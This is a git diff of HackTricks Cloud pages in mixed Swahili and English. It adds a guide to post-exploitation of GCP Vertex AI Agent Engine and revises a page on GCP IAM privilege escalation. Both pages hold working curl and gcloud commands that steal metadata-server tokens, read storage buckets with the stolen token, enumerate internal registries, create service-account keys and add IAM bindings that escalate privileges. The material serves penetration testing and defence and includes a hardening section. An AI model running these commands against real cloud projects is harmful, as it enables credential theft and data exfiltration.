mirror of
https://github.com/HackTricks-wiki/hacktricks-cloud.git
synced 2026-04-28 12:03:08 -07:00
Translated ['src/pentesting-cloud/gcp-security/gcp-privilege-escalation/
This commit is contained in:
@@ -0,0 +1,271 @@
|
||||
# GCP - Vertex AI Post Exploitation
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
## Vertex AI Agent Engine / Reasoning Engine
|
||||
|
||||
Ukurasa huu unazingatia workloads za **Vertex AI Agent Engine / Reasoning Engine** zinazotekeleza zana au code zinazodhibitiwa na attacker ndani ya Google-managed runtime.
|
||||
|
||||
For the general Vertex AI overview check:
|
||||
|
||||
{{#ref}}
|
||||
../gcp-services/gcp-vertex-ai-enum.md
|
||||
{{#endref}}
|
||||
|
||||
For classic Vertex AI privesc paths using custom jobs, models, and endpoints check:
|
||||
|
||||
{{#ref}}
|
||||
../gcp-privilege-escalation/gcp-vertex-ai-privesc.md
|
||||
{{#endref}}
|
||||
|
||||
### Kwa nini huduma hii ni maalum
|
||||
|
||||
Agent Engine inatambulisha muundo unaofaa lakini hatari: **developer-supplied code running inside a managed Google runtime with a Google-managed identity**.
|
||||
|
||||
Mipaka ya kuamini inayovutia ni:
|
||||
|
||||
- **Consumer project**: your project and your data.
|
||||
- **Producer project**: Google-managed project operating the backend service.
|
||||
- **Tenant project**: Google-managed project dedicated to the deployed agent instance.
|
||||
|
||||
According to Google's Vertex AI IAM documentation, Vertex AI resources can use **Vertex AI service agents** as resource identities, and those service agents can have **read-only access to all Cloud Storage resources and BigQuery data in the project** by default. If code running inside Agent Engine can steal the runtime credentials, that default access becomes immediately interesting.
|
||||
|
||||
### Main abuse path
|
||||
|
||||
1. Deploy or modify an agent so attacker-controlled tool code executes inside the managed runtime.
|
||||
2. Query the **metadata server** to recover project identity, service account identity, OAuth scopes, and access tokens.
|
||||
3. Reuse the stolen token as the **Vertex AI Reasoning Engine P4SA / service agent**.
|
||||
4. Pivot into the **consumer project** and read project-wide storage data allowed by the service agent.
|
||||
5. Pivot into the **producer** and **tenant** environments reachable by the same identity.
|
||||
6. Enumerate internal Artifact Registry packages and extract tenant deployment artifacts such as `Dockerfile.zip`, `requirements.txt`, and `code.pkl`.
|
||||
|
||||
This is not just a "run code in your own agent" issue. The key problem is the combination of:
|
||||
|
||||
- **metadata-accessible credentials**
|
||||
- **broad default service-agent privileges**
|
||||
- **wide OAuth scopes**
|
||||
- **multi-project trust boundaries hidden behind one managed service**
|
||||
|
||||
## Enumeration
|
||||
|
||||
### Identify Agent Engine resources
|
||||
|
||||
The resource name format used by Agent Engine is:
|
||||
```text
|
||||
projects/<project-id>/locations/<location>/reasoningEngines/<reasoning-engine-id>
|
||||
```
|
||||
Ikiwa una token lenye upatikanaji wa Vertex AI, enumerate Reasoning Engine API moja kwa moja:
|
||||
```bash
|
||||
PROJECT_ID=<project-id>
|
||||
LOCATION=<location>
|
||||
|
||||
curl -s \
|
||||
-H "Authorization: Bearer $(gcloud auth print-access-token)" \
|
||||
"https://${LOCATION}-aiplatform.googleapis.com/v1/projects/${PROJECT_ID}/locations/${LOCATION}/reasoningEngines"
|
||||
```
|
||||
Angalia deployment logs kwa sababu zinaweza leak **internal producer Artifact Registry paths** zinazotumika wakati wa packaging au runtime startup:
|
||||
```bash
|
||||
gcloud logging read \
|
||||
'textPayload:("pkg.dev" OR "reasoning-engine") OR jsonPayload:("pkg.dev" OR "reasoning-engine")' \
|
||||
--project <project-id> \
|
||||
--limit 50 \
|
||||
--format json
|
||||
```
|
||||
Utafiti wa Unit 42 uligundua njia za ndani kama:
|
||||
```text
|
||||
us-docker.pkg.dev/cloud-aiplatform-private/reasoning-engine
|
||||
us-docker.pkg.dev/cloud-aiplatform-private/llm-extension/reasoning-engine-py310:prod
|
||||
```
|
||||
## Wizi wa cheti za metadata kutoka runtime
|
||||
|
||||
Ikiwa unaweza kutekeleza msimbo ndani ya runtime ya agent, kwanza ulizie huduma ya metadata:
|
||||
```bash
|
||||
curl -H 'Metadata-Flavor: Google' \
|
||||
'http://metadata.google.internal/computeMetadata/v1/instance/?recursive=true'
|
||||
```
|
||||
Vipengele vinavyovutia ni pamoja na:
|
||||
|
||||
- vitambulisho vya mradi
|
||||
- akaunti ya huduma / wakala wa huduma uliounganishwa
|
||||
- OAuth scopes zinazopatikana kwa runtime
|
||||
|
||||
Kisha omba token kwa ajili ya identity iliyounganishwa:
|
||||
```bash
|
||||
curl -H 'Metadata-Flavor: Google' \
|
||||
'http://metadata.google.internal/computeMetadata/v1/instance/service-accounts/default/token'
|
||||
```
|
||||
Thibitisha token na ukague scopes zilizotolewa:
|
||||
```bash
|
||||
TOKEN="$(curl -s -H 'Metadata-Flavor: Google' \
|
||||
'http://metadata.google.internal/computeMetadata/v1/instance/service-accounts/default/token' | jq -r .access_token)"
|
||||
|
||||
curl -s \
|
||||
-H 'Content-Type: application/x-www-form-urlencoded' \
|
||||
-d "access_token=${TOKEN}" \
|
||||
https://www.googleapis.com/oauth2/v1/tokeninfo
|
||||
```
|
||||
> [!WARNING]
|
||||
> Google ilibadilisha sehemu za workflow ya deployment ya ADK baada ya utafiti kuripotiwa, kwa hivyo snippets za deployment za zamani huenda hazilingani tena na SDK ya sasa. The important primitive is still the same: **if attacker-controlled code executes inside the Agent Engine runtime, metadata-derived credentials become reachable unless additional controls block that path**.
|
||||
|
||||
## Consumer-project pivot: service-agent data theft
|
||||
|
||||
Once the runtime token is stolen, test the effective access of the service agent against the consumer project.
|
||||
|
||||
The documented risky default capability is broad **read access to project data**. The Unit 42 research specifically validated:
|
||||
|
||||
- `storage.buckets.get`
|
||||
- `storage.buckets.list`
|
||||
- `storage.objects.get`
|
||||
- `storage.objects.list`
|
||||
|
||||
Practical validation with the stolen token:
|
||||
```bash
|
||||
curl -s \
|
||||
-H "Authorization: Bearer ${TOKEN}" \
|
||||
"https://storage.googleapis.com/storage/v1/b?project=<project-id>"
|
||||
|
||||
curl -s \
|
||||
-H "Authorization: Bearer ${TOKEN}" \
|
||||
"https://storage.googleapis.com/storage/v1/b/<bucket-name>/o"
|
||||
|
||||
curl -s \
|
||||
-H "Authorization: Bearer ${TOKEN}" \
|
||||
"https://storage.googleapis.com/storage/v1/b/<bucket-name>/o/<url-encoded-object>?alt=media"
|
||||
```
|
||||
Hii inabadilisha wakala aliyevamiwa au mwenye nia mbaya kuwa **project-wide storage exfiltration primitive**.
|
||||
|
||||
## Producer-project pivot: ufikiaji wa ndani wa Artifact Registry
|
||||
|
||||
Utambulisho ule ule ulioporwa pia linaweza kufanya kazi dhidi ya **Google-managed producer resources**.
|
||||
|
||||
Anza kwa kujaribu internal repository URIs zilizoonekana kwenye logs. Kisha orodhesha packages kwa kutumia Artifact Registry API:
|
||||
```python
|
||||
packages_request = artifactregistry_service.projects().locations().repositories().packages().list(
|
||||
parent=f"projects/{project_id}/locations/{location_id}/repositories/llm-extension"
|
||||
)
|
||||
packages_response = packages_request.execute()
|
||||
packages = packages_response.get("packages", [])
|
||||
```
|
||||
Ikiwa una raw bearer token tu, piga REST API moja kwa moja:
|
||||
```bash
|
||||
curl -s \
|
||||
-H "Authorization: Bearer ${TOKEN}" \
|
||||
"https://artifactregistry.googleapis.com/v1/projects/<producer-project>/locations/<location>/repositories/llm-extension/packages"
|
||||
```
|
||||
Hii ni ya thamani hata kama ufikiaji wa kuandika umezuiwa kwa sababu inaonyesha:
|
||||
|
||||
- majina ya internal image
|
||||
- deprecated images
|
||||
- muundo wa supply-chain
|
||||
- hesabu ya package/version kwa utafiti unaofuata
|
||||
|
||||
For more Artifact Registry background check:
|
||||
|
||||
{{#ref}}
|
||||
../gcp-services/gcp-artifact-registry-enum.md
|
||||
{{#endref}}
|
||||
|
||||
## Tenant-project pivot: upokeaji wa artifact za deployment
|
||||
|
||||
Deployments za Reasoning Engine pia huacha artifacts za kuvutia katika a **tenant project** inayodhibitiwa na Google kwa instance hiyo.
|
||||
|
||||
Utafiti wa Unit 42 uligundua:
|
||||
|
||||
- `Dockerfile.zip`
|
||||
- `code.pkl`
|
||||
- `requirements.txt`
|
||||
|
||||
Tumia token iliyoporwa ili kuorodhesha storage zinazoweza kufikiwa na kutafuta artifacts za deployment:
|
||||
```bash
|
||||
curl -s \
|
||||
-H "Authorization: Bearer ${TOKEN}" \
|
||||
"https://storage.googleapis.com/storage/v1/b?project=<tenant-project>"
|
||||
```
|
||||
Artifakti kutoka mradi wa mpangaji yanaweza kufichua:
|
||||
|
||||
- majina ya bucket za ndani
|
||||
- marejeo ya image za ndani
|
||||
- dhana za packaging
|
||||
- orodha ya utegemezi
|
||||
- msimbo wa wakala ulioserialishwa
|
||||
|
||||
Blogi pia iliona rejea ya ndani kama:
|
||||
```text
|
||||
gs://reasoning-engine-restricted/versioned_py/Dockerfile.zip
|
||||
```
|
||||
Hata wakati bucket iliyorejelewa na iliyo na vikwazo haikusomeki, those leaked paths husaidia kuunda ramani ya miundombinu ya ndani.
|
||||
|
||||
## `code.pkl` na RCE ya masharti
|
||||
|
||||
Kama deployment pipeline inahifadhi hali ya agent inayoweza kutekelezwa katika muundo wa **Python `pickle`**, ichukue kama lengo lenye hatari kubwa.
|
||||
|
||||
Tatizo la mara moja ni **usiri**:
|
||||
|
||||
- deserialization ya offline inaweza kufichua muundo wa code
|
||||
- muundo wa package leaks maelezo ya utekelezaji
|
||||
|
||||
Tatizo kubwa ni **RCE ya masharti**:
|
||||
|
||||
- kama mshambulizi anaweza kutengeneza kasoro kwenye serialized artifact kabla ya service-side deserialization
|
||||
- na pipeline baadaye inapakia pickle hiyo
|
||||
- utekaji wa code wowote unakuwa uwezekano ndani ya managed runtime
|
||||
|
||||
Hii si exploit huru yenyewe. Ni **dangerous deserialization sink** ambayo inakuwa hatari wakati inachanganywa na primitive yoyote ya kuandika artifact au kuingilia supply-chain.
|
||||
|
||||
## OAuth scopes and Workspace blast radius
|
||||
|
||||
Jibu la metadata pia linafunua **OAuth scopes** zilizounganishwa na runtime.
|
||||
|
||||
Kama scopes hizo ni pana kuliko zinazoruhusiwa kwa kiwango cha chini, token iliyoporwa inaweza kuwa na matumizi zaidi ya API za GCP. IAM bado inamua kama utambulisho umeidhinishwa, lakini scopes pana zinaongeza blast radius na kufanya mipangilio isiyoridhisha baadaye kuwa hatari zaidi.
|
||||
|
||||
Kama unatowa scopes zinazohusiana na Workspace, thibitisha kama utambulisho uliokwamishwa pia una njia za kuiga Workspace au upatikanaji uliotumwa:
|
||||
|
||||
{{#ref}}
|
||||
../gcp-to-workspace-pivoting/README.md
|
||||
{{#endref}}
|
||||
|
||||
## Kuimarisha / utambuzi
|
||||
|
||||
### Tumia custom service account badala ya default managed identity
|
||||
|
||||
Nyaraka za sasa za Agent Engine zinaunga mkono kuweka **custom service account** kwa agent iliyowekwa. Hii ni njia safi zaidi kupunguza blast radius:
|
||||
|
||||
- toa utegemezi kwa default broad service agent
|
||||
- toa ruhusa ndogo kabisa zinazohitajika na agent
|
||||
- fanya utambulisho wa runtime uwe unaoweza kuauditiwa na wenye wigo uliokusudiwa
|
||||
|
||||
### Thibitisha ufikaji wa kweli wa service-agent
|
||||
|
||||
Kagua ufikaji wa kweli wa Vertex AI service agent katika kila project ambapo Agent Engine inatumiwa:
|
||||
```bash
|
||||
gcloud projects get-iam-policy <project-id> \
|
||||
--format json | jq '
|
||||
.bindings[]
|
||||
| select(any(.members[]?; contains("gcp-sa-aiplatform") or contains("aiplatform-re")))
|
||||
'
|
||||
```
|
||||
Lenga kuona ikiwa identity iliyounganishwa inaweza kusoma:
|
||||
|
||||
- all GCS buckets
|
||||
- BigQuery datasets
|
||||
- Artifact Registry repositories
|
||||
- secrets or internal registries reachable from build/deployment workflows
|
||||
|
||||
### Tendea agent code kama utekelezaji wa code wenye ruhusa za juu
|
||||
|
||||
Kila zana/funsi inayotekelezwa na agent inapaswa kukaguliwa kana kwamba ni code inayoendesha kwenye VM yenye ufikiaji wa metadata. Katika vitendo hili inamaanisha:
|
||||
|
||||
- kagua agent tools kwa ufikiaji wa moja kwa moja wa HTTP kwa metadata endpoints
|
||||
- kagua logs kwa marejeo ya repositories za ndani za `pkg.dev` na tenant buckets
|
||||
- kagua njia yoyote ya packaging inayohifadhi executable state kama `pickle`
|
||||
|
||||
## Marejeo
|
||||
|
||||
- [Double Agents: Exposing Security Blind Spots in GCP Vertex AI](https://unit42.paloaltonetworks.com/double-agents-vertex-ai/)
|
||||
- [Deploy an agent - Vertex AI Agent Engine](https://docs.cloud.google.com/agent-builder/agent-engine/deploy)
|
||||
- [Vertex AI access control with IAM](https://docs.cloud.google.com/vertex-ai/docs/general/access-control)
|
||||
- [Service accounts and service agents](https://docs.cloud.google.com/iam/docs/service-account-types#service-agents)
|
||||
- [Authorization for Google Cloud APIs](https://docs.cloud.google.com/docs/authentication#authorization-gcp)
|
||||
- [pickle - Python object serialization](https://docs.python.org/3/library/pickle.html)
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
@@ -12,16 +12,16 @@ Pata taarifa zaidi kuhusu IAM katika:
|
||||
|
||||
### `iam.roles.update` (`iam.roles.get`)
|
||||
|
||||
Mshambuliaji akiwa na ruhusa zilizotajwa ataweza kusasisha role iliyokukabidhiwa na kukupa ruhusa za ziada kwa rasilimali nyingine kama:
|
||||
Mshambuliaji mwenye permissions zilizotajwa ataweza kusasisha role iliyokugawanywa kwako na kukupa permissions za ziada kwa resources nyingine kama:
|
||||
```bash
|
||||
gcloud iam roles update <rol name> --project <project> --add-permissions <permission>
|
||||
```
|
||||
Unaweza kupata script ya kuendesha otomatiki **creation, exploit and cleaning of a vuln environment here** na python script ya kutumia ruhusa hii [**here**](https://github.com/RhinoSecurityLabs/GCP-IAM-Privilege-Escalation/blob/master/ExploitScripts/iam.roles.update.py). Kwa taarifa zaidi angalia [**original research**](https://rhinosecuritylabs.com/gcp/privilege-escalation-google-cloud-platform-part-1/).
|
||||
Unaweza kupata script ili kuotomatisha **kuundaji, exploit na usafishaji wa vuln environment hapa** na python script ya kutumia vibaya ruhusa hii [**here**](https://github.com/RhinoSecurityLabs/GCP-IAM-Privilege-Escalation/blob/master/ExploitScripts/iam.roles.update.py). Kwa maelezo zaidi angalia [**original research**](https://rhinosecuritylabs.com/gcp/privilege-escalation-google-cloud-platform-part-1/).
|
||||
```bash
|
||||
gcloud iam roles update <Rol_NAME> --project <PROJECT_ID> --add-permissions <Permission>
|
||||
```
|
||||
### `iam.roles.create` & `iam.serviceAccounts.setIamPolicy`
|
||||
Ruhusa iam.roles.create inaruhusu uundaji wa roles maalum ndani ya project/shirika. Mikononi mwa mshambuliaji, hili ni hatari kwa sababu linamwezesha kufafanua seti mpya za ruhusa ambazo zinaweza kuteuliwa baadaye kwa vyombo (kwa mfano, kwa kutumia ruhusa iam.serviceAccounts.setIamPolicy) kwa lengo la kupandisha ruhusa.
|
||||
Ruhusa `iam.roles.create` inaruhusu uundaji wa roles maalum ndani ya project/organization. Mikononi mwa mshambuliaji, hii ni hatari kwa sababu inamwezesha kufafanua seti mpya za ruhusa ambazo zinaweza baadaye kupewa vyombo (kwa mfano, kwa kutumia ruhusa `iam.serviceAccounts.setIamPolicy`) kwa lengo la kuongeza vibali.
|
||||
```bash
|
||||
gcloud iam roles create <ROLE_ID> \
|
||||
--project=<PROJECT_ID> \
|
||||
@@ -31,32 +31,38 @@ gcloud iam roles create <ROLE_ID> \
|
||||
```
|
||||
### `iam.serviceAccounts.getAccessToken` (`iam.serviceAccounts.get`)
|
||||
|
||||
attacker ambaye ana permissions zilizotajwa ataweza **request an access token that belongs to a Service Account**, hivyo inawezekana ku-request an access token ya Service Account yenye privileges zaidi kuliko zetu.
|
||||
Mshambuliaji mwenye ruhusa zilizotajwa ataweza **kuomba access token inayomilikiwa na Service Account**, kwa hivyo inawezekana kuomba access token ya Service Account yenye ruhusa zaidi kuliko zetu.
|
||||
|
||||
Kwa toleo la **resource-driven** ambapo code inayodhibitiwa na mshambuliaji inaiba **managed Vertex AI Agent Engine runtime token** kutoka kwenye metadata service na kuitumia tena kama Vertex AI service agent, angalia:
|
||||
|
||||
{{#ref}}
|
||||
../gcp-post-exploitation/gcp-vertex-ai-post-exploitation.md
|
||||
{{#endref}}
|
||||
```bash
|
||||
gcloud --impersonate-service-account="${victim}@${PROJECT_ID}.iam.gserviceaccount.com" \
|
||||
auth print-access-token
|
||||
```
|
||||
Unaweza kupata script ili ku-automate [**creation, exploit and cleaning of a vuln environment here**](https://github.com/carlospolop/gcp_privesc_scripts/blob/main/tests/4-iam.serviceAccounts.getAccessToken.sh) na python script ya ku-abuse ruhusa hii [**here**](https://github.com/RhinoSecurityLabs/GCP-IAM-Privilege-Escalation/blob/master/ExploitScripts/iam.serviceAccounts.getAccessToken.py). Kwa taarifa zaidi angalia [**original research**](https://rhinosecuritylabs.com/gcp/privilege-escalation-google-cloud-platform-part-1/).
|
||||
Unaweza kupata script ya kuendesha kiotomatiki [**creation, exploit and cleaning of a vuln environment here**](https://github.com/carlospolop/gcp_privesc_scripts/blob/main/tests/4-iam.serviceAccounts.getAccessToken.sh) na script ya python ya abuse ruhusa hii [**here**](https://github.com/RhinoSecurityLabs/GCP-IAM-Privilege-Escalation/blob/master/ExploitScripts/iam.serviceAccounts.getAccessToken.py). Kwa maelezo zaidi angalia [**original research**](https://rhinosecuritylabs.com/gcp/privilege-escalation-google-cloud-platform-part-1/).
|
||||
|
||||
### `iam.serviceAccountKeys.create`
|
||||
|
||||
Mshambuliaji akiwa na ruhusa zilizotajwa atakuwa na uwezo wa **create a user-managed key for a Service Account**, ambayo itaturuhusu kufikia GCP kama ile Service Account.
|
||||
Mshambuliaji mwenye ruhusa zilizotajwa ataweza **kuunda funguo inayosimamiwa na mtumiaji kwa Service Account**, ambayo itatuwezesha kufikia GCP kama Service Account hiyo.
|
||||
```bash
|
||||
gcloud iam service-accounts keys create --iam-account <name> /tmp/key.json
|
||||
|
||||
gcloud auth activate-service-account --key-file=sa_cred.json
|
||||
```
|
||||
You can find a script to automate the [**creation, exploit and cleaning of a vuln environment here**](https://github.com/carlospolop/gcp_privesc_scripts/blob/main/tests/3-iam.serviceAccountKeys.create.sh) and a python script to abuse this privilege [**here**](https://github.com/RhinoSecurityLabs/GCP-IAM-Privilege-Escalation/blob/master/ExploitScripts/iam.serviceAccountKeys.create.py). For more information check the [**original research**](https://rhinosecuritylabs.com/gcp/privilege-escalation-google-cloud-platform-part-1/).
|
||||
Unaweza kupata skripti ya ku-automate [**kuunda, exploit na kusafisha mazingira ya vuln hapa**](https://github.com/carlospolop/gcp_privesc_scripts/blob/main/tests/3-iam.serviceAccountKeys.create.sh) na skripti ya python ya kuabusa ruhusa hii [**hapa**](https://github.com/RhinoSecurityLabs/GCP-IAM-Privilege-Escalation/blob/master/ExploitScripts/iam.serviceAccountKeys.create.py). Kwa taarifa zaidi angalia [**tafiti wa awali**](https://rhinosecuritylabs.com/gcp/privilege-escalation-google-cloud-platform-part-1/).
|
||||
|
||||
Kumbuka kwamba **`iam.serviceAccountKeys.update` won't work to modify the key** wa SA kwa sababu kufanya hivyo ruhusa `iam.serviceAccountKeys.create` pia inahitajika.
|
||||
Kumbuka kwamba **`iam.serviceAccountKeys.update` won't work to modify the key** ya SA kwa sababu kufanya hivyo ruhusa `iam.serviceAccountKeys.create` pia inahitajika.
|
||||
|
||||
### `iam.serviceAccounts.implicitDelegation`
|
||||
|
||||

Ikiwa una ruhusa ya **`iam.serviceAccounts.implicitDelegation`** kwenye Service Account ambayo ina ruhusa ya **`iam.serviceAccounts.getAccessToken`** kwenye Service Account ya tatu, basi unaweza kutumia implicitDelegation kuunda token kwa Service Account hiyo ya tatu. Hapa kuna diagramu kusaidia kuelezea.
|
||||
Ikiwa una ruhusa ya **`iam.serviceAccounts.implicitDelegation`** kwenye Service Account ambayo ina ruhusa ya **`iam.serviceAccounts.getAccessToken`** kwenye Service Account ya tatu, basi unaweza kutumia implicitDelegation kuunda token kwa Service Account hiyo ya tatu. Hapa kuna mchoro wa kusaidia kuelezea.
|
||||
|
||||
|
||||
|
||||
Kumbuka kwamba kulingana na [**documentation**](https://cloud.google.com/iam/docs/understanding-service-accounts), delegation ya `gcloud` inafanya kazi tu kuzalisha token kwa kutumia [**generateAccessToken()**](https://cloud.google.com/iam/credentials/reference/rest/v1/projects.serviceAccounts/generateAccessToken) method. Hivyo hapa una jinsi ya kupata token kwa kutumia API moja kwa moja:
|
||||
Kumbuka kwamba kwa mujibu wa [**nyaraka**](https://cloud.google.com/iam/docs/understanding-service-accounts), udhamini wa `gcloud` unafanya kazi tu kuzalisha token kwa kutumia njia ya [**generateAccessToken()**](https://cloud.google.com/iam/credentials/reference/rest/v1/projects.serviceAccounts/generateAccessToken). Hivyo hapa una jinsi ya kupata token ukitumia API moja kwa moja:
|
||||
```bash
|
||||
curl -X POST \
|
||||
'https://iamcredentials.googleapis.com/v1/projects/-/serviceAccounts/'"${TARGET_SERVICE_ACCOUNT}"':generateAccessToken' \
|
||||
@@ -67,23 +73,23 @@ curl -X POST \
|
||||
"scope": ["https://www.googleapis.com/auth/cloud-platform"]
|
||||
}'
|
||||
```
|
||||
Unaweza kupata script ya kuendesha kiotomatiki [**creation, exploit and cleaning of a vuln environment here**](https://github.com/carlospolop/gcp_privesc_scripts/blob/main/tests/5-iam.serviceAccounts.implicitDelegation.sh) na script ya python ya kutumia haki hii [**here**](https://github.com/RhinoSecurityLabs/GCP-IAM-Privilege-Escalation/blob/master/ExploitScripts/iam.serviceAccounts.implicitDelegation.py). Kwa taarifa zaidi angalia [**original research**](https://rhinosecuritylabs.com/gcp/privilege-escalation-google-cloud-platform-part-1/).
|
||||
You can find a script to automate the [**creation, exploit and cleaning of a vuln environment here**](https://github.com/carlospolop/gcp_privesc_scripts/blob/main/tests/5-iam.serviceAccounts.implicitDelegation.sh) and a python script to abuse this privilege [**here**](https://github.com/RhinoSecurityLabs/GCP-IAM-Privilege-Escalation/blob/master/ExploitScripts/iam.serviceAccounts.implicitDelegation.py). For more information check the [**original research**](https://rhinosecuritylabs.com/gcp/privilege-escalation-google-cloud-platform-part-1/).
|
||||
|
||||
### `iam.serviceAccounts.signBlob`
|
||||
|
||||
Mshambuliaji mwenye ruhusa zilizotajwa ataweza **kuweka saini payload yoyote katika GCP**. Hivyo itakuwa inawezekana **kuunda unsigned JWT ya SA kisha kuituma kama blob ili kupata JWT isiyosainiwa ikasainiwa** na SA tunayolenga. Kwa taarifa zaidi [**read this**](https://medium.com/google-cloud/using-serviceaccountactor-iam-role-for-account-impersonation-on-google-cloud-platform-a9e7118480ed).
|
||||
Mshambuliaji mwenye ruhusa zilizotajwa ataweza **kusaini payloads zozote katika GCP**. Hivyo itakuwa inawezekana **kuunda JWT isyosainiwa ya SA kisha kuituma kama blob ili JWT isainwe** na SA tunayelenga. For more information [**read this**](https://medium.com/google-cloud/using-serviceaccountactor-iam-role-for-account-impersonation-on-google-cloud-platform-a9e7118480ed).
|
||||
|
||||
Unaweza kupata script ya kuendesha kiotomatiki [**creation, exploit and cleaning of a vuln environment here**](https://github.com/carlospolop/gcp_privesc_scripts/blob/main/tests/6-iam.serviceAccounts.signBlob.sh) na script ya python ya kutumia haki hii [**here**](https://github.com/RhinoSecurityLabs/GCP-IAM-Privilege-Escalation/blob/master/ExploitScripts/iam.serviceAccounts.signBlob-accessToken.py) na [**here**](https://github.com/RhinoSecurityLabs/GCP-IAM-Privilege-Escalation/blob/master/ExploitScripts/iam.serviceAccounts.signBlob-gcsSignedUrl.py). Kwa taarifa zaidi angalia [**original research**](https://rhinosecuritylabs.com/gcp/privilege-escalation-google-cloud-platform-part-1/).
|
||||
You can find a script to automate the [**creation, exploit and cleaning of a vuln environment here**](https://github.com/carlospolop/gcp_privesc_scripts/blob/main/tests/6-iam.serviceAccounts.signBlob.sh) and a python script to abuse this privilege [**here**](https://github.com/RhinoSecurityLabs/GCP-IAM-Privilege-Escalation/blob/master/ExploitScripts/iam.serviceAccounts.signBlob-accessToken.py) and [**here**](https://github.com/RhinoSecurityLabs/GCP-IAM-Privilege-Escalation/blob/master/ExploitScripts/iam.serviceAccounts.signBlob-gcsSignedUrl.py). For more information check the [**original research**](https://rhinosecuritylabs.com/gcp/privilege-escalation-google-cloud-platform-part-1/).
|
||||
|
||||
### `iam.serviceAccounts.signJwt`
|
||||
|
||||
Mshambuliaji mwenye ruhusa zilizotajwa ataweza **kusaini JSON web tokens (JWTs) zenye muundo mzuri**. Tofauti na mbinu ya awali ni kwamba **badala ya kuifanya google aisaini blob inayobeba JWT, tunatumia method signJWT ambayo tayari inatarajia JWT**. Hii inafanya iwe rahisi kutumia lakini unaweza kusaini JWT tu badala ya bytes yoyote.
|
||||
Mshambuliaji mwenye ruhusa zilizotajwa ataweza **kusaini JSON web tokens (JWTs) zenye muundo mzuri**. Tofauti na njia iliyopita ni kwamba **badala ya kuomba google isaine blob lenye JWT, tunatumia method ya signJWT ambayo tayari inatarajia JWT**. Hii inafanya iwe rahisi kutumia lakini unaweza kusaini tu JWT badala ya bytes yoyote.
|
||||
|
||||
Unaweza kupata script ya kuendesha kiotomatiki [**creation, exploit and cleaning of a vuln environment here**](https://github.com/carlospolop/gcp_privesc_scripts/blob/main/tests/7-iam.serviceAccounts.signJWT.sh) na script ya python ya kutumia haki hii [**here**](https://github.com/RhinoSecurityLabs/GCP-IAM-Privilege-Escalation/blob/master/ExploitScripts/iam.serviceAccounts.signJWT.py). Kwa taarifa zaidi angalia [**original research**](https://rhinosecuritylabs.com/gcp/privilege-escalation-google-cloud-platform-part-1/).
|
||||
You can find a script to automate the [**creation, exploit and cleaning of a vuln environment here**](https://github.com/carlospolop/gcp_privesc_scripts/blob/main/tests/7-iam.serviceAccounts.signJWT.sh) and a python script to abuse this privilege [**here**](https://github.com/RhinoSecurityLabs/GCP-IAM-Privilege-Escalation/blob/master/ExploitScripts/iam.serviceAccounts.signJWT.py). For more information check the [**original research**](https://rhinosecuritylabs.com/gcp/privilege-escalation-google-cloud-platform-part-1/).
|
||||
|
||||
### `iam.serviceAccounts.setIamPolicy` <a href="#iam.serviceaccounts.setiampolicy" id="iam.serviceaccounts.setiampolicy"></a>
|
||||
|
||||
Mshambuliaji mwenye ruhusa zilizotajwa ataweza **kuongeza IAM policies kwa service accounts**. Unaweza kutumia hili **kujipa** ruhusa unazohitaji kuiga service account. Katika mfano ufuatao tunajiipa `roles/iam.serviceAccountTokenCreator` role juu ya SA yenye kuvutia:
|
||||
Mshambuliaji mwenye ruhusa zilizotajwa ataweza **kuongeza IAM policies kwa service accounts**. Unaweza kuitumia ili **kujipa** ruhusa unazohitaji kuiga service account. Katika mfano ufuatao tunajipa `roles/iam.serviceAccountTokenCreator` role juu ya SA inayovutia:
|
||||
```bash
|
||||
gcloud iam service-accounts add-iam-policy-binding "${VICTIM_SA}@${PROJECT_ID}.iam.gserviceaccount.com" \
|
||||
--member="user:username@domain.com" \
|
||||
@@ -94,45 +100,45 @@ gcloud iam service-accounts add-iam-policy-binding "${VICTIM_SA}@${PROJECT_ID}.i
|
||||
--member="user:username@domain.com" \
|
||||
--role="roles/iam.serviceAccountUser"
|
||||
```
|
||||
Unaweza kupata script ya ku-automate [**kuunda, exploit, na kusafisha mazingira ya vuln hapa**](https://github.com/carlospolop/gcp_privesc_scripts/blob/main/tests/d-iam.serviceAccounts.setIamPolicy.sh)**.**
|
||||
You can find a script to automate the [**creation, exploit and cleaning of a vuln environment here**](https://github.com/carlospolop/gcp_privesc_scripts/blob/main/tests/d-iam.serviceAccounts.setIamPolicy.sh)**.**
|
||||
|
||||
### `iam.serviceAccounts.actAs`
|
||||
|
||||
Ruhusa ya **iam.serviceAccounts.actAs** ni kama ruhusa ya **iam:PassRole permission from AWS**. Ni muhimu kwa kutekeleza kazi, kama kuanzisha instance ya Compute Engine, kwa sababu inatoa uwezo wa "actAs" Service Account, na hivyo kuhakikisha usimamizi salama wa ruhusa. Bila hili, watumiaji wanaweza kupata ufikiaji usiofaa. Zaidi ya hayo, kutumia **iam.serviceAccounts.actAs** kunahusisha mbinu mbalimbali, kila moja ikihitaji seti ya ruhusa, tofauti na mbinu nyingine zinazohitaji moja tu.
|
||||
Ruhusa ya **iam.serviceAccounts.actAs** ni sawa na ruhusa ya **iam:PassRole** ya AWS. Ni muhimu kwa kutekeleza kazi, kama kuanzisha instance ya Compute Engine, kwani inatoa uwezo wa "actAs" Service Account, kuhakikisha usimamizi salama wa ruhusa. Bila hilo, watumiaji wanaweza kupata ufikiaji usiofaa. Aidha, kutumia **iam.serviceAccounts.actAs** kunahusisha mbinu mbalimbali, kila moja ikihitaji seti ya ruhusa, tofauti na mbinu nyingine zinazohitaji moja tu.
|
||||
|
||||
#### Kuiga service account <a href="#service-account-impersonation" id="service-account-impersonation"></a>
|
||||
#### Service account impersonation <a href="#service-account-impersonation" id="service-account-impersonation"></a>
|
||||
|
||||
